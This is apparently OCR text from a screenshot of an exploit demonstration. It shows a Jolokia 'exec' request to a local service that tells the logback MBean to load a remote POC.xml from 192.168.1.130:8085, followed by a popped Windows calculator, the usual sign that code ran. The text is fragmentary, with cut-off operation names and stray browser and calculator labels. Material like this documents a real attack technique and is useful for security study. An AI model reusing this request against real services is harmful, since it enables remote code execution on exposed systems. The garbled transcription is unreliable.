 127.0.0.1:9094/jolokia/
127.0.0.1:9094/jolokia/exec/c
Directory listing for /
127.0.0.1:9094/jolokia/exec/ch.qos.logback.classic:Name=
IP
1
.GIT
W
新手上路
火狐官方站点
工具
GitHub
其他书签
移动设备上的书签
{"request":{"mbean":"ch.qos.logback.classic:Name=default,Type= or","arguments":["http:\/
\/192.168.1.130:8085\/POC.xml"],"type":"exec","operation":"rel 331644,"status":200}
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =